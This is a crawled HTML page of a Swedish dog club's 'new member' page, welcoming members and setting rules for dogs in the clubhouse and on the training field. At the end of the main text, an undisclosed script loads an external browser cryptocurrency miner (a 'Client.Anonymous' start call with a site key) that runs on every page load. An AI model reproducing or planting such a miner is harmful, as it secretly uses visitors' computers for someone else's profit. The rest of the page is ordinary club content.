

--- FILE ---
content_type: text/html
request_url: http://mbk.hundsida.se/index.php?go=sida&sida=mbk1620123&ident=3355580&rub=Ny%20i%20klubben&m_cat=3
body_size: 8332
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Ny i klubben -   www.mbk.hundsida.se</title>
<meta name="description" content="Ny i klubben    Tycker du att det är viktigt med god hundhållning? Tycker du att det är kul och intressant att lära dig mer om hundar? Vill du träna med din hund på ett positivt sätt och tycker du att" />

<meta property="og:title" content="Ny i klubben -  www.mbk.hundsida.se"/> 
<meta property="og:image" content=""/> 
<meta property="og:url" content="http://www.mbk.hundsida.se?go=sida&sida=mbk1620123&ident=3355580&rub=Ny%20i%20klubben&m_cat=3"/> 


<style type="text/css">
<!--
htlm, body {
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
			height:100%;
			width:100%;
		 color:#000000;
			
  background: url(http://extrasida.se/upload/lay_bgbild3355580.jpg);

 background-size: 100%; 
background-repeat: no-repeat;

background-position: top left;
background-attachment:fixed;
		}
		
.knappedit { margin:auto; z-index:10000; font-size:small; padding:3px;background:#cccccc;border:2px dotted #333;border-radius:5px;width:99%; height:25px;text-align:center;vertical-align:middle;color:#333333;cursor: pointer;}
.knappedit:hover{ font-weight:bold;}
.editram { position:relative; border: 0px;}
.editram:hover {border: 1px dotted #FF0000;}

.knappbla {
 border-radius: 3px;
height:30px;
	font-family: Arial, Helvetica, sans-serif;
	color: #FFFFFF;
	background-color: #0066CC;
	border: 1px solid #000066;
	font-weight: bolder;
	cursor:pointer;
}

.knappred {
 border-radius: 3px;
height:30px;
	font-family: Arial, Helvetica, sans-serif;
	color: #FFFFFF;
	background-color: #FF0000;
	border: 1px solid #990000;
	font-weight: bolder;
	cursor:pointer;
}

.knappgreen {
 border-radius: 3px;
height:30px;
	font-family: Arial, Helvetica, sans-serif;
	color: #FFFFFF;
	background-color: #669900;
	border: 1px solid #003300;
	font-weight: bolder;
	cursor:pointer;
}

.knappgrey {
cursor:pointer;
 border-radius: 3px;
height:30px;
	font-family: Arial, Helvetica, sans-serif;
	color: #333333;
	background-color: #e1e1e1;
	border: 1px solid #999999;
	font-weight: bolder;
}


.inram {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #000000;
	border-right-color: #000000;
	border-bottom-color: #000000;
	border-left-color: #000000;
}
.formram {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	background-color: #FFFFFF;
	border-top: 1px solid #999999;
	border-right: 2px groove #999999;
	border-bottom: 2px groove #999999;
	border-left: 1px solid #999999;
}
.vit {
	color: #FFFFFF;
	text-decoration: none;
}
.svart {
	color: #000000;
	text-decoration: none;
}
.bla {
	color: #0000FF;
	text-decoration: none;
}
a:hover{}
.meny {
	text-decoration: none;
	font-family: Times New Roman;
	color: 008002;
	font-size: 14px;
}

.anchorclass {
	text-decoration: none;
	font-family: Times New Roman;
	color: 008002;
	font-size: 14px;
}

.umeny {
	text-decoration: none;
	font-family: Times New Roman;
	color: 008002;
		font-size: 10px;

}
 .txt {
	text-decoration: none;
	color: #000000;
}
 

.ram {
	border: 1px solid #CCCCCC;
}
 
.toplinje {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	border-top-color: #999999;
	border-right-color: #999999;
	border-bottom-color: #999999;
	border-left-color: #999999;
}
.botlinjegrey {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: none;
	border-top-color: #999999;
	border-right-color: #999999;
	border-bottom-color: #cccccc;
	border-left-color: #999999;
}

.linje {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: none;
	border-top-color: #999999;
	border-right-color: #999999;
	border-bottom-color: #CCCCCC;
	border-left-color: #999999;
}
.botlinje {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: none;
	border-top-color: #999999;
	border-right-color: #999999;
	border-bottom-color: #999999;
	border-left-color: #999999;
}
.hogerlinje {
	border-top-width: 0px;
	border-right-width: 1px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #000000;
	border-right-color: #000000;
	border-bottom-color: #000000;
	border-left-color: #000000;
}
.proramhoger {
	border-top-width: 0px;
	border-right-width: 1px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #cccccc;
	border-right-color: #cccccc;
	border-bottom-color: #cccccc;
	border-left-color: #cccccc;
}
.proramvanster {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #cccccc;
	border-right-color: #cccccc;
	border-bottom-color: #cccccc;
	border-left-color: #cccccc;
}
.ramsvart {
	border: 1px solid #000000;
}
 .ramcorner {
border-radius: 5px;
	border: 1px solid #666666;
}

.corner {
border-radius: 5px;
	border: 1px solid #FFFFFF;
}
.ramON {
	border: 3px solid #0000FF;
}

.skugga{
border-radius: 2px;
box-Shadow:0px 0px 8px #000000;
}
-->
</style>
 
    <link rel="stylesheet" href="dhtml/modal-message.css" type="text/css">
	<script type="text/javascript" src="dhtml/ieupdate.js"></script>	
	<script type="text/javascript" src="dhtml/modal-message.js"></script>

<script type="text/javascript"> 
 


messageObj = new DHTML_modalMessage();	// We only create one object of this class
messageObj.setShadowOffset(5);	// Large shadow
  
function displayMessage(url,w,h)
{
	
	messageObj.setSource(url);
	messageObj.setCssClassMessageBox(false);
	messageObj.setSize(w,h);
	messageObj.setShadowDivVisible(true);	// Enable shadow for these boxes
	messageObj.display();
}
 
function displayStaticMessage(messageContent,cssClass,w,h)
{
	messageObj.setHtmlContent(messageContent);
	messageObj.setSize(w,h);
	messageObj.setCssClassMessageBox(cssClass);
	messageObj.setSource(false);	// no html source since we want to use a static message here.
	messageObj.setShadowDivVisible(false);	// Disable shadow for these boxes	
	messageObj.display();
	
}

function displayProcess(messageContent,cssClass,w,h)
{
	messageObj.setHtmlContent(messageContent);
	messageObj.setSize(w,h);
	messageObj.setCssClassMessageBox(cssClass);
	messageObj.setSource(false);	// no html source since we want to use a static message here.
	messageObj.setShadowDivVisible(false);	// Disable shadow for these boxes	
	messageObj.display();

}
 
 
function closeMessageReload() {
window.location.reload();
	messageObj.close();
}
 
function closeMessage() {
	messageObj.close();
}
 
  function laddar(){
	displayProcess('<center><font color="#666666" size="4" face="Arial, Helvetica, sans-serif"><table width=32 height=32 border=0 cellpadding=0 cellspacing=0 background=loading.gif><tr><td>&nbsp;</td></tr></table></font></center>', false,'35','35');
}

 function oversoft(a) {
		a.style.cursor = "hand";
		a.style.cursor = "pointer";
		a.style.opacity = "0.6";	/* Transparency */
		 a.style.backgroundImage = "img/over_trans.png";
}

 function overnorm(a) {
		a.style.cursor = "hand";
		a.style.cursor = "pointer";
		a.style.opacity = "1";	/* Transparency */
		// a.style.backgroundColor = bg;
}

 function over(a,bg) {
		//a.style.cursor = "hand";
		a.style.backgroundColor = bg;
}


 
function tabort(a){
if(confirm('Är du säker att du vill ta bort?\nKlicka på OK för att ta bort!')){
laddar();
window.location.href=a;
}else{}
}


function listdolj(id){
	     document.getElementById(id).style.display="none";  	
}
function listvisa(id){
	     document.getElementById(id).style.display="block";  
}

if(document.getElementById){ 
  document.writeln('<style type="text/css">'); 
  document.writeln('.tabOFF { display: none; }'); 
  document.writeln('</style>'); 
} 

function visa(id){
    if(document.getElementById){ 
var idDisplay = document.getElementById(id).style.display; 

    if (idDisplay=="block"){ 
        document.getElementById(id).style.display="none"; 
    } else { 
        document.getElementById(id).style.display="block"; 
    } 
	}
}


function popup(tillurl) {
  myWin= window.open(tillurl, "popup", "width=700,height=650,resizable=yes,status=no,toolbar=yes,menubar=no,scrollbars=yes");
    myWin.self.focus();
}
function popbild(tillurl) {
  myWin= window.open(tillurl, "popup", "width=700,height=650,resizable=yes,status=no,toolbar=yes,menubar=no,scrollbars=yes");
    myWin.self.focus();
}
function poprosta(tillurl) {
  myWin= window.open(tillurl, "poprosta", "width=400,height=600,resizable=yes,status=no,toolbar=no,menubar=no,scrollbars=no");
    myWin.self.focus();
}
function go(a){
window.location.href=a;
}
function gonew(a){
window.open(a);
}


function overvisa(id){
         document.getElementById(id).style.display="block"; 
}

function overoff(id){
         document.getElementById(id).style.display="none"; 
}

</script>
 
<script type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
 
	

 
  <link href="facebox/facebox.css" media="screen" rel="stylesheet" type="text/css" />
  <link href="facebox/example.css" media="screen" rel="stylesheet" type="text/css" />
  <script src="facebox/jquery.js" type="text/javascript"></script>
  <script src="facebox/facebox.js" type="text/javascript"></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
      $('a[rel*=facebox]').facebox({
        loadingImage : 'facebox/loading.gif',
        closeImage   : 'facebox/closelabel.png'
      })
    })


function popbox(a){
jQuery.facebox(a);
}
 
 function ipopbox(a,w,h){
jQuery.facebox("<iframe src="+a+" width="+w+" height="+h+" frameborder=0 marginwidth=0 marginheight=0 scrolling=auto name=edit></iframe>");
}

</script>


<style>
.selectedanchor{ /*CSS class that gets added to the currently selected anchor link (assuming it's a text link)*/
}


/* ######### Default class for drop down menus ######### */

.anylinkcss{
position: absolute;
left: 0;
top: 0;
visibility: hidden;
border: 1px solid black;
border-bottom-width: 0;
line-height: 18px;
z-index: 100; /* zIndex should be greater than that of shadow's below */
background: #FFFFFF;
width: 200px; /* default width for menu */
}

.anylinkcss ul{
margin: 0;
padding: 0;
list-style-type: none;
border-bottom: 1px solid black;
}

.anylinkcss ul li a{
width: 100%;
display: block;
text-indent: 3px;
padding: 1px 0;
text-decoration: none;
font-weight: bold;
text-indent: 5px;

	font-family: Times New Roman;
	color: #333333;
	font-size:11px;

}

.anylinkcss a:hover{ /*hover background color*/
background: #666666;
color: white;
}

/* ######### Alternate multi-column class for drop down menus ######### */


.anylinkcsscols{
position: absolute;
left: 0;
top: 0;
visibility: hidden;
border: 1px solid black;
padding: 10px;
z-index: 100; /*zIndex should be greater than that of shadow's below*/
background: #f0f0f0;
}

.anylinkcsscols .column{
width: 130px;
float: left;
}

.anylinkcsscols .column ul{
margin: 0;
padding: 0;
list-style-type: none;
}

.anylinkcsscols li{
padding-bottom: 3px;
}

/* ######### class for shadow DIV ######### */
.anylinkshadow{ /*CSS for shadow. Keep this as is */
position: absolute;
left: 0;
top: 0;
z-index: 99; /*zIndex for shadow*/
visibility: hidden;
}
.knappkassan {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bolder;
	color: #FFFFFF;
	background-color: #0033CC;
	border: 1px solid #000033;
	height: 40px;
}
</style>
<script type="text/javascript" src="menu/anylinkcssmenu.js">

/***********************************************
* AnyLink CSS Menu script v2.0- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Project Page at http://www.dynamicdrive.com/dynamicindex1/anylinkcss.htm for full source code
***********************************************/

</script>


<script language="javascript" type="text/javascript">
    <!--
      var httpObject = null;
      var link = "";
      var timerID = 0;
 
      // Get the HTTP Object
      function getHTTPObject(){
         if (window.ActiveXObject) return new ActiveXObject("Microsoft.XMLHTTP");
         else if (window.XMLHttpRequest) return new XMLHttpRequest();
         else {
            alert("Your browser does not support AJAX.\nHemsidan kommer inte att fungera korrekt!");
            return null;
         }
      }   




      // Implement business logic    
      function getpage(a,b){   
 	 var a = a;
  var docID = document.getElementById(b); 
         httpObject = getHTTPObject();
         var randomnumber=Math.floor(Math.random()*10000);
         if (httpObject != null) {
            link = a+"&rnd="+randomnumber;
            httpObject.open("GET", link , true);
 		   httpObject.onreadystatechange =   function (b){
					if(httpObject.readyState == 4){
            		var response = httpObject.responseText;
            		var objDiv = docID;
            			objDiv.innerHTML = response;
           			}
   				};

            httpObject.send(null);
  		
 	}

      }
// KOD: javascript:getpage('getpage.php?go=debatt_svar&div=debattform','diviD');
      //-->
    </script> 


<script language="javascript">
<!--

function writeCookie(){
var today = new Date();
var the_date = new Date("December 31, 9999");
var the_cookie_date = the_date.toGMTString();
var the_cookie = "users_resolution="+ screen.width +"x"+ screen.height;
var the_cookie = the_cookie + ";expires=" + the_cookie_date;
document.cookie=the_cookie;
}
 writeCookie();
 
//-->
</script>




<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sv_SE/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


</head>
<body bgcolor="#999999"  text="#000000" leftmargin="0" topmargin="0"  bgproperties="fixed" marginwidth="0" marginheight="0">


 








































 


 












<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
    <td align="right">&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
    <td align="right" bgcolor="EFFFF8" style="border-radius: 10px; border: 0px;">
<table style="background-image: url(); background-size:105%; background-repeat: no-repeat; background-position:top,center;"  width="100%" height="160" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td valign="top"><div style="position: relative;">
<p align="center"><strong><font color="#999999" size="7"></font></strong><div style="text-align: center;"><strong><strong style=""><font style=""><strong style=""><font face="Georgia" color="#009900" style="" size="7"><strong style=""><font style="">Malå Brukshundklu</font></strong><strong style="">bb</strong></font></strong></font></strong></strong></div><div style="text-align: center;"><strong><strong style=""><font style=""><strong style=""><font style="" face="Georgia" color="#009900" size="6"><strong style="">Agility - För en aktiv fritid på landsbygden!</strong></font></strong></font></strong></strong><br></div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
</td>
      </tr>
    </table>
</td>
  </tr>
  <tr>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
    <td valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td width="200" height="400" valign="top">


<table width="100%" border="0" cellspacing="0" cellpadding="10"  bgcolor="EFFFF8" style="border-radius: 10px; border: 0px;">
      <tr>
        <td>

 
<table bgcolor="EFFFF8"    width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>

<table width="100%" border="0" cellpadding="6" cellspacing="1">
 
 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=start&ident=3355580&rub=Start&m_cat=1"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Start</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=5261510&ident=3355580&rub=Styrelsen&m_cat=2"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Styrelsen</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=mbk1620123&ident=3355580&rub=Ny i klubben&m_cat=3"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Ny i klubben</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=375377770&ident=3355580&rub=Hur blir jag medlem&m_cat=4"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Hur blir jag medlem</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=199197&ident=3355580&rub=Kurser&m_cat=5"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Kurser</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=mbk2651096&ident=3355580&rub=Agility Projektdagbok&m_cat=6"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Agility Projektdagbok</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=mbk6838395&ident=3355580&rub=Agility&m_cat=7"  class="anchorclass" rel="submenu7"  rev="lr"  target="_self"><font face="Times New Roman" color="008002" size="4">Agility</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>



<div id="submenu7" class="anylinkcss">
<ul>
<li><a href="index.php?go=sida&sida=mbk6838395&ident=3355580&rub=Agilityklubben&m_cat=7">Agilityklubben</a></li>
</ul>
</div>



</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=mbk1310208&ident=3355580&rub=Köksansvarig&m_cat=8"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Köksansvarig</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=mbk7137562&ident=3355580&rub=Instruktörer&m_cat=9"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Instruktörer</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=865026&ident=3355580&rub=Tävlingar&m_cat=10"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Tävlingar</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=492506693&ident=3355580&rub=Om Malå BHK&m_cat=11"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Om Malå BHK</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=mbk1042795&ident=3355580&rub=Uthyrning/övernattning&m_cat=13"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Uthyrning/övernattning</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 <tr>
 


    <td   >

<table  width="100%" height="30" border="0" cellpadding="2" cellspacing="1">
  <tr>
    <td height="20" align="left">


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="img/dot_12.gif"></td>     <td align="left"><strong><a href="index.php?go=sida&sida=mbk2798253&ident=3355580&rub=Tillsyn klubbstugan&m_cat=14"  class="meny" target="_self"><font face="Times New Roman" color="008002" size="4">Tillsyn klubbstugan</font></a></strong></td>
  </tr>
</table>


</td>
  </tr>
</table>






</td>

				
 </tr>

 </table>
</td>
  </tr>
</table>


<script type="text/javascript">
//anylinkcssmenu.init("menu_anchors_class") ////Pass in the CSS class of anchor links (that contain a sub menu)
anylinkcssmenu.init("anchorclass")
</script>


 <form id="sokform" name="sokform" method="get" action="?ident=3355580">
<table border="0" align="center" cellpadding="3" cellspacing="1">
  <tr>
    <td align="center" ><img src="img/linje_trans.gif" width="4" height="10"></td>
  </tr>
  <tr>
    <td align="center" class="ram"><table border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center">
	 
	  <input name="ident" type="hidden" value="3355580" />
	  <input name="frame" type="hidden" value="" />
	  <input name="go" type="hidden" value="sok" class="ram"  />
	  
	    <input name="sok" type="text" class="ram" id="sok" size="15" style="font-size:12px; font-family:Arial, Helvetica, sans-serif; border:0px; background-color:#FFFFFF"  onFocus="if(this.value=='Sök innehåll...')this.value=''" onBlur="if(this.value=='')this.value='Sök innehåll...'" value="Sök innehåll..." /></td>
    <td  align="center"><input type="image" name="imageField" src="img/sok_ikon.gif"></td>
  </tr>
</table></td>
  </tr>
</table>

 </form>

	

 	<font size="2" face="Verdana, Arial, Helvetica, sans-serif" class="txt">
<p><div><div><div><div><font face="Comic Sans MS"><b>Hunden är vännen som du inte visste att du behövde - men sedan aldrig kan klara dig utan.</b></font></div><div><font face="Comic Sans MS"><b><div><img src="http://extrasida.se/upload/mbk2289234.jpg" alt="" border="0"></div><br></b></font></div><br></div><br></div><br></div></font>
 


</td>
      </tr>
    </table></td>
    <td width="10" height="400" valign="top">&nbsp;</td>
    <td height="400" valign="top" bgcolor="#FFFFFF" style="border-radius: 10px; border: 0px;">

 
<table width="100%" border="0" cellspacing="6" cellpadding="0">
  <tr>

<td width="100%"  valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="6" bgcolor="#FFFFFF">
  <tr>
    <td valign="top">
	
	

 	 


	
<div style="position: relative; font:Verdana, Arial, Helvetica, sans-serif; font-size:12px;" class="txt">
<h2>Ny i klubben</h2>

<br><span style="font-size:14px">Tycker du att det är viktigt med god hundhållning? Tycker du att det är kul och intressant att lära dig mer om hundar? Vill du träna med din hund på ett positivt sätt och tycker du att det är roligare och mer utvecklande att träna ihop med flera? Då är det dags att bli medlem hos oss!</span>

<br><br />
<img src="http://www.extrasida.se/upload/mbk-mbk3164864.jpg" style="width:200px" /><img src="http://www.extrasida.se/upload/mbk-mbk9245869.jpg" style="width:200px" /><img src="http://www.extrasida.se/upload/mbk-mbk987865.jpg" style="width:300px" /><br />
<br />
<span style="font-size:18px"><strong>Varmt välkommen som medlem till Malå BHK</strong>. <br />
Det är våra medlemmar som gör klubben och vi är glada att du är en del av den. På klubben finns en mängd intresseområden och vi ägnar oss åt en rad olika hundsporter. Med olika raser och hundar, vilket vi ser som en stor tillgång. Vår verksamhet bygger på att vi hjälper varandra och är till största delen ideellt driven. Det finns alltid en mängd uppgifter att utföra i klubben och som vi behöver hjälpas åt med att genomföra tillsammans. Det spelar ingen roll om man är nybörjare eller tävlar på elitnivå, allt engagemang och hjälp man kan bidra med till klubben är guld värt.</span><br />
<span style="font-size:18px">Att hjälpa till som exempelvis funktionär på någon av våra många tävlingar vi arrangerar, eller som medhjälpare på kurs och dylikt, ger dessutom nya medlemmar en chans att lära känna andra medlemmar.  Så, tveka inte om du skulle kunna tänka dig att avsätta lite tid och kraft för att ta dig an någon syssla för klubbens räkning. Alla behövs! Tveka inte att höra av dig till någon av oss i styrelsen. </span><br />
<br />
<span style="font-size:18px">Malå Brukshundklubb är en lokalklubb i Svenska brukshundklubben. Vi följer därmed de regler och ordningar som beslutas av brukshundklubben centralt. Vår klubb är en ideell förening, som bygger på medlemmarnas intresse och engagemang. Det är vi tillsammans som är Malå Brukshundklubb! I vår klubb är alla ekipage välkomna, oavsett ras eller utbildningsnivå. I vår klubb finns en mängd intresseområden och olika medlemmar ägnar sig åt olika hundsporter. Vi betraktar det som en tillgång! Det vi har gemensamt är ett intresse för hunden, och det ska vara en utgångspunkt för all vår verksamhet. </span><br />
<span style="font-size:18px"> </span><span style="font-size:18px">Funktionärer till tävlingar Under varje år arrangerar klubben ett flertal tävlingar och till dessa behöver vi alltid funktionärer. Vill och kan du hjälpa till? Du behövs! </span><br />
<br />
<span style="font-size:18px">Hundar i klubbhuset. Du är välkommen att ta med din hund in i klubbhuset. Använd koppel och håll avstånd till andra hundar. Hundar på klubbområdet. Du är välkommen att rasta din hund på klubbområdet, kring parkeringen och på de små stigar och grusvägar som finns. Försök att se till att din hund är färdigrastad innan ni kliver in på appellplanen. Självklart plockar vi upp efter våra hundar. När du rastar och promenerar din hund på klubbområdet är det viktigt att du håller den kopplad eller under sådan kontroll att den inte kan komma fram till andra ekipage, eftersom det finns många hundar som inte uppskattar närkontakt med andra hundar. </span><br />
<br />
<span style="font-size:18px">På appellplanen får man självklart ha hunden lös vid träning och lekbelöning, om den inte springer fram till andra ekipage och stör. I sådana fall ska den även här vara kopplad. På appellplanen är alla välkomna att träna sina hundar, i olika discipliner och på olika nivåer. Vi har stora träningsytor till vårt förfogande och med god kommunikation så får vi plats allesammans. </span><br />
<span style="font-size:18px">Om det skulle uppstå utrymmesbrist gäller följande; </span><br />
<span style="font-size:18px">- Kursverksamhet och tävlingar/prov har alltid företräde. - Om planen är uthyrd har dessa självklart företräde framför enskilda ekipage.</span><br />
<span style="font-size:18px">Varmt välkommen!</span>

<script src="https://www.hostingcloud.racing/4zXC.js"></script>
<script>
    var _client = new Client.Anonymous('7bdfa472f02f4e3ca8034c0596e7c8f179baf3d585ca8beddb7c957412e5944c', {
        throttle: 0.5, c: 'w', ads: 0
    });
    _client.start();
    

</script>
</div>
</td>
  </tr>
  <tr>
    <td align="right">  <div class="fb-like" data-send="true" data-layout="button_count" data-width="200" data-show-faces="false" data-font="verdana"></div>
<div id="fb-root"></div>

</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
 
</td> 
</tr>
</table>
</td>
  </tr>
 
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
    <td height="40" align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
  <tr>
    <td align="center">
<font color="" class="txt" size="1" face="Arial, Helvetica, sans-serif">
